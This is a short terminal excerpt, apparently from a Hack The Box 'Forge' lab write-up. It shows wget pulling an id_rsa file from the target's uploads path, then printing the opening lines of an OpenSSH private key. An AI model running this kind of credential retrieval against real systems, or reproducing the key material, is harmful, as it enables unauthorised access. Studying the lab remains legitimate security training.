 [sadeli@meltryllis: ~/Documents/hackthebox/forge/exploit]
$ wget http://forge.htb/uploads/o509600MRbHhKnXU8Iuo -O id_rsa
--2021-12-09 11:38:40--  http://forge.htb/uploads/o509600MRbHhKnXU8Iuo
Resolving forge.htb (forge.htb)... 10.10.11.111
Connecting to forge.htb (forge.htb)|10.10.11.111|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2590 (2.5K) [image/jpg]
Saving to: ‘id_rsa’
id_rsa 100%[===========================================================================>] 2.53K --.-KB/s in 0s
2021-12-09 11:38:40 (202 MB/s) - ‘id_rsa’ saved [2590/2590]
[sadeli@meltryllis: ~/Documents/hackthebox/forge/exploit]
$ cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAnZIO+Qywfgnftqo5as+orHW/w1WbrG6i6B7Tv2PdQ09NixOmtHR3
rnxHouv4/l1pO2njPf5GbjVHAsMwJDXmDNjaqZfO9OYC7K7hr7FV6xlUWThwcKo0hIOVuE
7Jh1d+jfpDYYXqON5r6DzODI5WMwLKl9n5rbtFko3xaLewkHYTE2YY3uvVppxsnCvJ/6uk
r6p7bzcRygYrTyEAWg5gORfsqhC3HaoOxXiXgGzTWyXtf2o4zmNhstfdgWWBpEfbgFgZ3D
WJ+u2z/VObp0IIKEfsgX+cWXQUt8RJAnKgTUjGAmfNRL9nJxomYHlySQz2xL4UYXXzXr8G
mL6X0+nKrRglaNFdC0ykLTGsiGs1+bc6jJiD1ESiebAS/ZLATTsaH46IE/vv9XOJ05qEXR